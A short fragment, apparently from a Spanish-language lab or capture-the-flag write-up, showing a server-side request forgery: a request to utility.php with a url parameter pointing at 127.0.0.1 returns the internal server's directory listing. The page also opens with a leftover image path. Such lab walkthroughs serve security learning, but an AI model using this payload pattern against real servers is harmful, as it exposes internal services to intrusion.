 172.17.0.2/utility.php?url=http://127.0.0.1
[+] Listando el contenido de la web http://127.0.0.1:
Index of /
Name Last modified Size Description
login.html 2023-02-04 18:39 1.6K
utility.php 2023-02-04 18:36 232
Apache/2.4.52 (Ubuntu) Server at 127.0.0.1 Port 80